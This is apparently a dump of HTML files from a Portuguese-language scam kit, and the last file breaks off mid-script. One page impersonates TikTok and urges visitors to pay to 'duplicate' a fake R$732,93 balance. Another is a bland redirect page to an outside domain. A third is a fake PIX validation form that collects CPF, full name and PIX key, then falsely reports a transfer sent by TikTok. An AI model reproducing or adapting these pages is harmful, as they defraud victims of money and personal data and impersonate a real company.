            margin: 10px 0;
        }
        
        .cta-button {
            background: linear-gradient(to right, var(--kwai-orange), #FE2C55);
            color: white;
            border: none;
            padding: 15px 30px;
            font-size: 18px;
            font-weight: bold;
            border-radius: 30px;
            width: 100%;
            cursor: pointer;
            margin: 20px 0;
            box-shadow: 0 4px 10px rgba(255,107,0,0.3);
            transition: all 0.3s ease;
            text-align: center;
            display: block;
            text-decoration: none;
        }
        
        .cta-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 15px rgba(255,107,0,0.4);
        }
        
        .cta-button:active {
            transform: translateY(0);
        }
        
        .benefits-list {
            list-style-type: none;
            margin: 15px 0;
        }
        
        .benefits-list li {
            padding: 8px 0;
            padding-left: 30px;
            position: relative;
        }
        
        .benefits-list li:before {
            content: "✓";
            color: var(--kwai-orange);
            font-weight: bold;
            position: absolute;
            left: 0;
        }
        
        .timer {
            background-color: var(--kwai-red);
            color: white;
            padding: 10px;
            border-radius: 8px;
            text-align: center;
            font-weight: bold;
            margin: 15px 0;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .timer-icon {
            margin-right: 10px;
        }
        
        .footer {
            text-align: center;
            font-size: 12px;
            color: #666;
            margin-top: 30px;
            padding: 15px;
        }
        
        @media (max-width: 480px) {
            .offer-title {
                font-size: 20px;
            }
            
            .offer-description {
                font-size: 15px;
            }
            
            .cta-button {
                padding: 12px 20px;
                font-size: 16px;
            }
        }
    </style>
    
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
    
    
    
</head>
<body>
    <div class="kwai-header">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 118 42" width="118" height="42"><path fill="#25F4EE" d="M9.875 16.842v-1.119A8.836 8.836 0 008.7 15.64c-4.797-.006-8.7 3.9-8.7 8.707a8.706 8.706 0 003.718 7.135A8.675 8.675 0 011.38 25.55c0-4.737 3.794-8.598 8.495-8.707z"></path><path fill="#25F4EE" d="M10.086 29.526c2.14 0 3.89-1.707 3.967-3.83l.006-18.968h3.463a6.78 6.78 0 01-.11-1.202h-4.726l-.006 18.969a3.978 3.978 0 01-3.967 3.829 3.93 3.93 0 01-1.846-.46 3.949 3.949 0 003.22 1.662zM23.992 13.166v-1.055a6.506 6.506 0 01-3.583-1.068 6.571 6.571 0 003.583 2.123z"></path><path fill="#FE2C55" d="M20.409 11.043a6.54 6.54 0 01-1.616-4.315h-1.265a6.557 6.557 0 002.88 4.316zM8.706 20.365a3.98 3.98 0 00-3.973 3.976c0 1.528.869 2.858 2.134 3.523a3.936 3.936 0 01-.754-2.321 3.98 3.98 0 013.973-3.976c.409 0 .805.07 1.175.185v-4.833a8.837 8.837 0 00-1.175-.083c-.07 0-.134.006-.204.006v3.708a3.999 3.999 0 00-1.176-.185z"></path><path fill="#FE2C55" d="M23.992 13.166v3.676c-2.453 0-4.727-.786-6.58-2.116v9.621c0 4.802-3.902 8.714-8.706 8.714a8.669 8.669 0 01-4.988-1.579 8.69 8.69 0 006.368 2.781c4.797 0 8.707-3.906 8.707-8.714v-9.621a11.25 11.25 0 006.579 2.116v-4.73c-.48 0-.94-.052-1.38-.148z"></path><path fill="black" d="M17.413 24.348v-9.622a11.251 11.251 0 006.58 2.116v-3.676a6.571 6.571 0 01-3.584-2.123 6.61 6.61 0 01-2.888-4.315H14.06l-.006 18.968a3.978 3.978 0 01-3.967 3.83A3.99 3.99 0 016.86 27.87a3.991 3.991 0 01-2.133-3.523A3.98 3.98 0 018.7 20.372c.409 0 .805.07 1.175.185v-3.708c-4.701.103-8.495 3.964-8.495 8.701 0 2.29.888 4.373 2.338 5.933a8.669 8.669 0 004.988 1.58c4.798 0 8.707-3.913 8.707-8.714zM30.048 13.179h14.774l-1.354 4.232h-3.832v15.644h-4.778V17.41l-4.804.006-.006-4.238zM69.032 13.179h15.12l-1.355 4.232h-4.17v15.644h-4.785V17.41l-4.804.006-.006-4.238zM45.73 19.502h4.733v13.553h-4.708l-.026-13.553zM52.347 13.128h4.733v9.257l4.689-4.61h5.646l-5.934 5.76 6.644 9.52h-5.213l-4.433-6.598-1.405 1.362v5.236H52.34V13.128h.006zM102.49 13.128h4.734v9.257l4.688-4.61h5.647l-5.934 5.76 6.643 9.52h-5.206l-4.433-6.598-1.405 1.362v5.236h-4.734V13.128zM48.093 17.954a2.384 2.384 0 002.382-2.384 2.384 2.384 0 10-2.382 2.384z"></path><path fill="#25F4EE" d="M83.544 24.942a8.112 8.112 0 017.474-8.087 8.748 8.748 0 00-.709-.026c-4.478 0-8.106 3.631-8.106 8.113 0 4.482 3.628 8.113 8.106 8.113.21 0 .498-.013.71-.026-4.178-.326-7.475-3.823-7.475-8.087z"></path><path fill="#FE2C55" d="M92.858 16.83c-.217 0-.505.012-.716.025a8.111 8.111 0 017.468 8.087 8.112 8.112 0 01-7.468 8.087c.211.02.499.026.716.026 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path><path fill="black" d="M91.58 28.887a3.94 3.94 0 01-3.94-3.945 3.94 3.94 0 117.882 0c0 2.18-1.77 3.945-3.942 3.945zm0-12.058c-4.477 0-8.106 3.631-8.106 8.113 0 4.482 3.629 8.113 8.106 8.113 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path></svg>
    </div>
    
    <div class="container">
<div class="offer-container">
    <div class="offer-icon">💸</div>
    <h1 class="offer-title">Conversão em Saldo Duplicado</h1>
    
    <div class="offer-description">
        <p>Você pode converter seu saque de <strong>R$732,93</strong> em saldo duplicado no novo aplicativo do sistema.</p>
        
        <div class="highlight" style="background-color: rgba(255,214,0,0.2); border-left-color: var(--kwai-yellow);">
            <p>Ao ativar a conversão, você receberá <strong>R$1.465,86</strong> como saldo interno para usar no app e liberar diretamente com prioridade.</p>
        </div>
    </div>
    
  
    <div class="highlight" style="background-color: rgba(255,61,0,0.1); border-left-color: var(--kwai-red);">
        <p>💡 <strong>Disponível apenas nesta etapa</strong></p>
    </div>
    
    <a href="/up8/checkout/index.html" class="cta-button" onclick="event.preventDefault(); redirectToPayment(); return false;">✅ DUPLICAR MEU SALDO AGORA</a>
    
    
</div>
    </div>
    
    <div class="footer">
        © 2025 TikTok Brasil - Todos os direitos reservados
    </div>
    
    <script>
      function redirectToPayment() {
        const urlParams = new URLSearchParams(window.location.search);
        const queryString = urlParams.toString();
        window.location.href = "../pagamento8" + (queryString ? "?" + queryString : "");
      }
    </script>

</body></html>
</file>

<file: index (22).html>
<!DOCTYPE html><html lang="pt-BR"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Verificação de Acesso</title>
<meta name="description" content="Página informativa para encaminhamento seguro ao portal.">

<style>
    body {
        margin: 0;
        background: #f1f5ff;
        font-family: "Inter", Arial, sans-serif;
        color: #1e3a5f;
        padding: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        min-height: 100vh;
    }

    .container {
        width: 100%;
        max-width: 480px;
        background: #ffffff;
        padding: 32px 26px;
        border-radius: 18px;
        box-shadow: 0 6px 22px rgba(0,0,0,0.08);
        text-align: center;
    }

    /* SELO VERIFICADO ANIMADO */
    .verify-wrap {
        width: 90px;
        height: 90px;
        background: radial-gradient(rgba(0,102,255,0.20), rgba(0,102,255,0));
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 14px;
        animation: pulse 2.2s infinite ease-in-out;
    }

    .verify-icon {
        width: 70px;
        height: 70px;
        background: #0066ff;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        box-shadow: 0 6px 20px rgba(0,102,255,0.45);
    }

    .verify-icon svg {
        width: 32px;
        height: 32px;
    }

    @keyframes pulse {
        0%   { transform: scale(1); }
        50%  { transform: scale(1.08); }
        100% { transform: scale(1); }
    }

    h1 {
        font-size: 1.35rem;
        margin-bottom: 8px;
        color: #003b87;
    }

    p {
        font-size: 0.98rem;
        line-height: 1.55;
        color: #41526e;
        margin-bottom: 18px;
    }

    .info-box {
        background: #e8f0ff;
        padding: 14px 16px;
        border-radius: 10px;
        color: #264b8a;
        font-size: 0.9rem;
        margin-top: 16px;
        border-left: 4px solid #0066ff;
        text-align: left;
        line-height: 1.45;
    }

    /* BOTÃO PULSANTE */
    .btn {
        display: block;
        width: 100%;
        padding: 14px 0;
        background: #0066ff;
        color: #fff;
        font-weight: 600;
        text-decoration: none;
        border-radius: 10px;
        margin-top: 24px;
        font-size: 1rem;
        box-shadow: 0 6px 20px rgba(0,102,255,0.35);
        animation: pulseBtn 1.8s infinite ease-in-out;
        transition: 0.2s ease;
    }

    @keyframes pulseBtn {
        0%   { transform: scale(1); }
        50%  { transform: scale(1.05); }
        100% { transform: scale(1); }
    }

    .btn:hover {
        background: #004fcc;
    }

    footer {
        margin-top: 26px;
        font-size: 0.8rem;
        color: #6b7a90;
    }
</style>

</head>
<body>

<div class="container">

    <!-- SELO VERIFICADO -->
    <div class="verify-wrap">
        <div class="verify-icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M20 6 9 17l-5-5"></path>
            </svg>
        </div>
    </div>

    <h1>Acesso Seguro</h1>
    <p>
        Antes de prosseguir, fazemos uma verificação simples para garantir que você será direcionado ao conteúdo correto do portal.
    </p>

    <div class="info-box">
        Esta é uma etapa informativa que ajuda a manter o acesso organizado e seguro para todos os visitantes.
    </div>

    <p>
        Toque no botão abaixo para continuar.
    </p>

    <a href="https://lotesliberado.forum/" class="btn">Prosseguir</a>

    <footer>© 2025 — Página Informativa de Acesso</footer>
</div>



</body></html>
</file>

<file: 2/modal-saque.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }
        
        body {
            background-color: #fff;
            margin: 0;
            padding: 0;
            font-family: 'Inter', sans-serif;
            overflow: hidden;
            height: 100vh;
            display: flex;
            flex-direction: column;
        }

        /* Header */
        .modal-header {
            background: linear-gradient(135deg, #FE2C55 0%, #FF0050 100%);
            padding: 15px 20px 12px 20px;
            text-align: center;
            color: #fff;
            flex-shrink: 0;
            position: relative;
        }
        
        /* Badge */
        .validation-badge {
            width: 36px;
            height: 36px;
            background: rgba(255, 255, 255, 0.2);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 8px auto;
            backdrop-filter: blur(5px);
            border: 1px solid rgba(255, 255, 255, 0.3);
        }
        
        .validation-icon {
            width: 18px;
            height: 18px;
            fill: #fff;
        }

        .header-title {
            font-size: 15px;
            font-weight: 800;
            margin: 0;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            line-height: 1.2;
        }

        .modal-body {
            flex: 1;
            padding: 16px 20px 20px 20px;
            display: flex;
            flex-direction: column;
            overflow-y: auto;
        }

        .description-text {
            font-size: 12px;
            color: #545454;
            text-align: center;
            margin-bottom: 14px;
            line-height: 1.35;
            background: #F8F9FA;
            padding: 10px;
            border-radius: 8px;
            border: 1px dashed #D1D1D1;
            font-weight: 500;
        }

        .form-container {
            display: flex;
            flex-direction: column;
            gap: 10px; /* Increased gap */
            width: 100%;
        }

        .form-group {
            margin: 0;
        }

        .field-label {
            font-size: 12px;
            font-weight: 700;
            color: #333;
            display: flex;
            align-items: center;
            margin-bottom: 4px;
            gap: 6px;
            text-transform: uppercase;
            letter-spacing: 0.3px;
        }
        
        .field-label svg {
            width: 13px;
            height: 13px;
            fill: #FE2C55;
            opacity: 0.8;
        }

        /* Inputs - Increased size */
        input[type="text"], input[type="tel"], input[type="email"] {
            width: 100%;
            height: 40px; /* Increased from 36px */
            background: #F8F8F8;
            border: 1px solid #E5E5E5;
            border-radius: 8px;
            padding: 0 12px;
            font-size: 14px; /* Increased font size */
            color: #161823;
            outline: none;
            transition: all 0.2s ease;
            font-family: 'Inter', sans-serif;
            font-weight: 500;
        }

        input:focus {
            background: #fff;
            border-color: #FE2C55;
            box-shadow: 0 2px 8px rgba(254, 44, 85, 0.08);
        }

        /* Custom Select - Increased size */
        .custom-select-wrapper {
            position: relative;
            user-select: none;
        }
        
        .custom-select__trigger {
            position: relative;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0 12px;
            font-size: 14px; /* Increased font size */
            font-weight: 500;
            color: #161823;
            height: 40px; /* Increased from 36px */
            line-height: 40px;
            background: #F8F8F8;
            cursor: pointer;
            border-radius: 8px;
            border: 1px solid #E5E5E5;
            transition: all 0.2s ease;
        }

        .custom-select.open .custom-select__trigger {
            background: #fff;
            border-color: #FE2C55;
            border-radius: 8px 8px 0 0;
            border-bottom: 1px solid #eee; /* Divider */
        }
        
        .custom-options {
            position: absolute;
            display: block;
            top: 100%;
            left: 0;
            right: 0;
            border: 1px solid #FE2C55;
            border-top: 0;
            background: #fff;
            opacity: 0;
            visibility: hidden;
            pointer-events: none;
            z-index: 100;
            border-radius: 0 0 8px 8px;
            box-shadow: 0 4px 12px rgba(0,0,0,0.1);
            max-height: 160px;
            overflow-y: auto;
            flex-direction: column; /* Ensure vertical stack if display flex were used */
        }
        
        .custom-select.open .custom-options {
            opacity: 1;
            visibility: visible;
            pointer-events: all;
        }
        
        .custom-option {
            padding: 0 12px;
            font-size: 13px;
            font-weight: 500;
            color: #161823;
            line-height: 40px; /* Taller touch target */
            cursor: pointer;
            display: block; /* Force block to be full width and vertical */
            border-bottom: 1px solid #E0E0E0; /* More visible separator */
        }
        
        .custom-option:last-child {
            border-bottom: none;
        }
        
        .custom-option:hover {
            background-color: #FFF0F2;
            color: #FE2C55;
        }
        
        .custom-option.selected {
            color: #FE2C55;
            background-color: rgba(254, 44, 85, 0.05);
            font-weight: 600;
        }

        .arrow {
            position: relative;
            height: 7px;
            width: 7px;
            border-right: 2px solid #FE2C55;
            border-bottom: 2px solid #FE2C55;
            transform: rotate(45deg);
            margin-bottom: 2px;
            opacity: 0.7;
        }

        /* Button - Increased size */
        .btn-obrigado {
            width: 100%;
            height: 46px; /* Increased from 42px */
            display: flex;
            justify-content: center;
            align-items: center;
            border-radius: 8px;
            background: #FE2C55;
            border: none;
            cursor: pointer;
            margin-top: auto;
            transition: all 0.2s;
            box-shadow: 0 4px 12px rgba(254, 44, 85, 0.25);
            margin-top: 16px;
        }

        .btn-obrigado:active {
            background: #E0264A;
            transform: scale(0.98);
        }

        .btn-text {
            color: #fff;
            font-size: 15px; /* Increased font size */
            font-weight: 700;
            letter-spacing: 0.5px;
            text-transform: uppercase;
        }
        
        .btn-disabled {
            background: #EBEBEB;
            cursor: not-allowed;
            box-shadow: none;
        }
        
        .btn-disabled .btn-text {
            color: #A6A7AB;
        }

        input:disabled {
            background-color: #F2F2F2;
            color: #A6A7AB;
            border-color: #E5E5E5;
        }

        /* Valid Field Style */
        .valid-field input, .valid-field .custom-select__trigger {
            border-color: #00C853 !important;
            background-color: rgba(0, 200, 83, 0.03) !important;
        }
        
        .valid-field .field-label {
            color: #00C853;
        }
        
        .valid-field .field-label svg {
            fill: #00C853;
        }

        /* Loading Overlay */
        #success-overlay {
            display: none;
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255,255,255,0.98);
            z-index: 200;
            justify-content: center;
            align-items: center;
            flex-direction: column;
        }
        
        .spinner {
            width: 40px;
            height: 40px;
            border: 4px solid rgba(254, 44, 85, 0.1);
            border-top: 4px solid #FE2C55;
            border-radius: 50%;
            animation: spin 0.8s linear infinite;
            margin-bottom: 12px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .processing-text {
            font-size: 15px;
            font-weight: 600;
            color: #161823;
        }

        /* Error state */
        .input-error {
            border-color: #FE2C55 !important;
            background-color: rgba(254, 44, 85, 0.05) !important;
            animation: shake 0.4s cubic-bezier(.36,.07,.19,.97) both;
        }

        @keyframes shake {
            10%, 90% { transform: translate3d(-1px, 0, 0); }
            20%, 80% { transform: translate3d(2px, 0, 0); }
            30%, 50%, 70% { transform: translate3d(-4px, 0, 0); }
            40%, 60% { transform: translate3d(4px, 0, 0); }
        }
        /* Confirmation Step Styling */
        #confirmation-step {
            display: none;
            flex-direction: column;
            height: 100%;
            background: #fff;
        }

        .header-success {
            background: linear-gradient(135deg, #00C853 0%, #009624 100%);
            padding: 15px 20px 12px 20px;
            text-align: center;
            color: #fff;
            flex-shrink: 0;
            position: relative;
            box-shadow: none; /* Remove sombra para igualar ao original */
        }

        .header-icon-container {
            width: 36px;
            height: 36px;
            background: rgba(255, 255, 255, 0.2);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 8px auto;
            backdrop-filter: blur(5px);
            border: 1px solid rgba(255, 255, 255, 0.3);
            animation: pulse-green 2s infinite;
        }

        .header-icon-container svg {
            width: 18px;
            height: 18px;
            fill: #fff;
        }

        @keyframes pulse-green {
            0% { box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.4); }
            70% { box-shadow: 0 0 0 6px rgba(255, 255, 255, 0); }
            100% { box-shadow: 0 0 0 0 rgba(255, 255, 255, 0); }
        }

        .confirmation-body {
            flex: 1;
            padding: 16px 20px 20px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            /* Removemos justify-content: space-between para fluxo natural */
            background: #fff; /* Fundo branco simples */
            overflow-y: auto;
        }

        .confirmation-content {
            display: flex;
            flex-direction: column;
            align-items: center;
            width: 100%;
            flex: 1; /* Ocupa espaço disponível empurrando botão para baixo */
            padding-top: 12px; /* Reduzido para aproximar conteúdo do topo */
        }

        .pix-logo-large {
            height: 40px;
            margin-bottom: 16px;
            opacity: 1;
        }

        .confirmation-title {
            font-size: 18px;
            font-weight: 700;
            color: #161823;
            margin: 0 0 12px 0;
            line-height: 1.3;
            text-align: center;
        }

        .confirmation-subtitle {
            font-size: 14px;
            color: #545454;
            margin-bottom: 0;
            line-height: 1.6;
            text-align: center;
            max-width: 300px;
        }
        
        .confirmation-subtitle strong {
            color: #00C853;
            font-weight: 700;
        }

        .btn-confirm-pix {
            width: 100%;
            height: 46px; /* Igual ao original */
            display: flex;
            justify-content: center;
            align-items: center;
            border-radius: 8px;
            background: #00C853;
            border: none;
            cursor: pointer;
            margin-top: 16px; /* Reduzido para trazer o botão mais para cima */
            transition: all 0.2s;
            box-shadow: 0 4px 12px rgba(0, 200, 83, 0.25);
            font-size: 15px;
            font-weight: 700;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            gap: 8px;
        }

        .btn-confirm-pix:active {
            background: #009624;
            transform: scale(0.98);
        }
        
        .btn-confirm-icon {
            width: 18px;
            height: 18px;
            fill: #fff;
        }

        /* Animação de Sucesso Final */
        .success-animation {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.98);
            z-index: 300;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            animation: fadeIn 0.3s ease;
        }

        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }

        .checkmark-circle {
            width: 100px;
            height: 100px;
            background: #00C853;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 10px 40px rgba(0, 200, 83, 0.4);
            animation: scaleIn 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
            margin-bottom: 20px;
        }

        @keyframes scaleIn {
            0% { transform: scale(0); }
            50% { transform: scale(1.1); }
            100% { transform: scale(1); }
        }
        
        .checkmark {
            width: 50px;
            height: 50px;
            stroke: #fff;
            stroke-width: 4;
            fill: none;
            stroke-linecap: round;
            stroke-linejoin: round;
            stroke-dasharray: 50;
            stroke-dashoffset: 50;
            animation: drawCheck 0.5s ease 0.3s forwards;
        }

        @keyframes drawCheck {
            to { stroke-dashoffset: 0; }
        }

        .success-message {
            font-size: 18px;
            font-weight: 700;
            color: #161823;
            text-align: center;
            animation: slideUp 0.5s ease 0.5s both;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
    </style>
</head>
<body>

    <!-- Main Step: Input Form -->
    <div id="main-step" style="display: flex; flex-direction: column; height: 100%;">
        <div class="modal-header">
            <div class="validation-badge">
                <svg class="validation-icon" viewBox="0 0 24 24">
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"></path>
                </svg>
            </div>
            <h1 class="header-title">VALIDAÇÃO CHAVE PIX</h1>
        </div>

        <div class="modal-body">
            <p class="description-text">
                Confirme seus dados para receber seu saque teste de <strong>R$ 0,10</strong> instantaneamente.
            </p>

            <form id="saque-form" class="form-container" novalidate="">
                <div class="form-group">
                    <label class="field-label" for="cpf-titular">
                        <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z"></path></svg>
                        CPF do Titular
                    </label>
                    <input type="tel" id="cpf-titular" name="cpf" placeholder="000.000.000-00" maxlength="14" required="">
                </div>

                <div class="form-group">
                    <label class="field-label" for="nome">
                        <svg viewBox="0 0 24 24"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path></svg>
                        Nome Completo
                    </label>
                    <input type="text" id="nome" name="nome" placeholder="Digite seu nome completo" required="">
                </div>

                <div class="form-group">
                    <label class="field-label">
                        <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-1 17.93c-3.95-.49-7-3.85-7-7.93 0-.62.08-1.21.21-1.79L9 15v1c0 1.1.9 2 2 2v1.93zm6.9-2.54c-.26-.81-1-1.39-1.9-1.39h-1v-3c0-.55-.45-1-1-1H8v-2h2c.55 0 1-.45 1-1V7h2c1.1 0 2-.9 2-2v-.41c2.93 1.19 5 4.06 5 7.41 0 2.08-.8 3.97-2.1 5.39z"></path></svg>
                        Tipo de Chave PIX
                    </label>
                    <div class="custom-select-wrapper">
                        <div class="custom-select">
                            <div class="custom-select__trigger">
                                <span>Selecionar tipo</span>
                                <div class="arrow"></div>
                            </div>
                            <div class="custom-options">
                                <span class="custom-option" data-value="CPF">CPF</span>
                                <span class="custom-option" data-value="Celular">Celular</span>
                                <span class="custom-option" data-value="E-mail">E-mail</span>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" id="tipo-chave" name="tipoChave">
                </div>

                <div class="form-group">
                    <label class="field-label">
                        <svg viewBox="0 0 24 24"><path d="M12.65 10C11.83 7.67 9.61 6 7 6c-3.31 0-6 2.69-6 6s2.69 6 6 6c2.61 0 4.83-1.67 5.65-4H17v4h4v-4h2v-4H12.65zM7 14c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"></path></svg>
                        Chave PIX
                    </label>
                    <input type="text" id="chave-pix" name="chavePix" placeholder="Preencha o tipo primeiro" disabled="" required="">
                </div>
            </form>

            <button type="submit" form="saque-form" id="btn-enviar" class="btn-obrigado btn-disabled">
                <span class="btn-text">Validar Dados</span>
            </button>
        </div>
    </div>

    <!-- Confirmation Step -->
    <div id="confirmation-step">
        <div class="modal-header header-success">
            <div class="header-icon-container">
                <svg viewBox="0 0 24 24">
                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"></path>
                </svg>
            </div>
            <h1 class="header-title">PIX ENVIADO!</h1>
        </div>
        
        <div class="modal-body confirmation-body">
            
            <div class="confirmation-content">
                <h2 class="confirmation-title">Verifique seu banco</h2>
                <img src="images/pix-logo.svg" alt="PIX" class="pix-logo-large">
                <p class="confirmation-subtitle">A transferência foi enviada com sucesso pelo TikTok em nome de <strong>"Zendry SA"</strong>.<br><br>Confirme o recebimento para validar sua chave.</p>
            </div>
            
            <button type="button" id="btn-confirm-pix" class="btn-confirm-pix">
                <span class="btn-text">JÁ RECEBI O PIX</span>
                <svg class="btn-confirm-icon" viewBox="0 0 24 24">
                    <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"></path>
                </svg>
            </button>
        </div>
    </div>

    <!-- Success Overlay/Animation -->
    <div id="final-success-animation" class="success-animation">
        <div class="checkmark-circle">
            <svg class="checkmark" viewBox="0 0 24 24">
                <polyline points="20 6 9 17 4 12"></polyline>
            </svg>
        </div>
        <div class="success-message">Chave validada com sucesso!</div>
    </div>

    <div id="success-overlay">
        <div class="spinner"></div>
        <p class="processing-text">Validando chave PIX...</p>
    </div>

    <script>
        // --- Helpers ---
        function formatCPF(v) {
            v = v.replace(/\D/g, "");
            if (v.length > 11) v = v.slice(0, 11);
            return v.replace(/(\d{3})(\d)/, "$1.$2")
                    .replace(/(\d{3})(\d)/, "$1.$2")
                    .replace(/(\d{3})(\d{1,2})$/, "$1-$2");
        }

        function validateCPF(cpf) {
            cpf = cpf.replace(/[^\d]+/g, '');
            if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;
            let soma = 0, resto;
            for (let i = 1; i <= 9; i++) soma += parseInt(cpf.substring(i - 1, i)) * (11 - i);
            resto = (soma * 10) % 11;
            if ((resto === 10) || (resto === 11)) resto = 0;
            if (resto !== parseInt(cpf.substring(9, 10))) return false;
            soma = 0;
            for (let i = 1; i <= 10; i++) soma += parseInt(cpf.substring(i - 1, i)) * (12 - i);
            resto = (soma * 10) % 11;
            if ((resto === 10) || (resto === 11)) resto = 0;
            return resto === parseInt(cpf.substring(10, 11));
        }

        function formatPhone(v) {
            v = v.replace(/\D/g, "");
            if (v.length > 11) v = v.slice(0, 11);
            if (v.length > 10) return v.replace(/^(\d\d)(\d{5})(\d{4}).*/, "($1) $2-$3");
            if (v.length > 6) return v.replace(/^(\d\d)(\d{4})(\d{0,4}).*/, "($1) $2-$3");
            if (v.length > 2) return v.replace(/^(\d\d)(\d{0,5})/, "($1) $2");
            return v.replace(/^(\d*)/, "($1");
        }

        function validateEmail(email) {
            return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
        }

        function validateRandomKey(key) {
             return /^[0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12}$/.test(key);
        }

        // --- Security Functions (Cookie Management) ---
        
        // Função para criar hash SHA256 da chave PIX (para privacidade)
        async function hashPixKey(pixKey) {
            const encoder = new TextEncoder();
            const data = encoder.encode(pixKey.toLowerCase().trim());
            const hashBuffer = await crypto.subtle.digest('SHA-256', data);
            const hashArray = Array.from(new Uint8Array(hashBuffer));
            const hashHex = hashArray.map(b => b.toString(16).padStart(2, '0')).join('');
            return hashHex;
        }
        
        // Função para salvar cookie de validação PIX
        function setCookie(name, value, days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Strict";
        }
        
        // Função para ler cookie
        function getCookie(name) {
            const nameEQ = name + "=";
            const cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
                let c = cookies[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        }
        
        // Função para salvar cookie após validação bem-sucedida
        async function savePixValidatedCookie(chavePix) {
            try {
                const hash = await hashPixKey(chavePix);
                setCookie('pix_validated', hash, 365); // Cookie válido por 1 ano
                console.log('Cookie de validação PIX salvo com sucesso');
            } catch (e) {
                console.error('Erro ao salvar cookie de validação:', e);
            }
        }
        
        // Função para verificar se a chave PIX já foi validada
        async function checkPixAlreadyUsed(chavePix) {
            try {
                const cookieHash = getCookie('pix_validated');
                if (!cookieHash) return false;
                
                const currentHash = await hashPixKey(chavePix);
                return cookieHash === currentHash;
            } catch (e) {
                console.error('Erro ao verificar cookie:', e);
                return false;
            }
        }
        
        // Função para mostrar mensagem de chave já validada
        function showPixAlreadyValidatedMessage() {
            // Adiciona mensagem visual abaixo do campo de chave PIX
            const chavePixGroup = chavePixInput.parentElement;
            
            // Remove mensagem anterior se existir
            const existingMsg = document.getElementById('pix-already-validated-msg');
            if (existingMsg) existingMsg.remove();
            
            // Cria nova mensagem
            const msgDiv = document.createElement('div');
            msgDiv.id = 'pix-already-validated-msg';
            msgDiv.style.cssText = `
                background: #FFF3CD;
                border: 1px solid #FFC107;
                color: #856404;
                padding: 10px;
                border-radius: 8px;
                font-size: 12px;
                font-weight: 600;
                margin-top: 8px;
                text-align: center;
            `;
            msgDiv.textContent = '⚠️ Chave PIX já está validada. Você pode prosseguir para a próxima etapa.';
            
            chavePixGroup.appendChild(msgDiv);
            
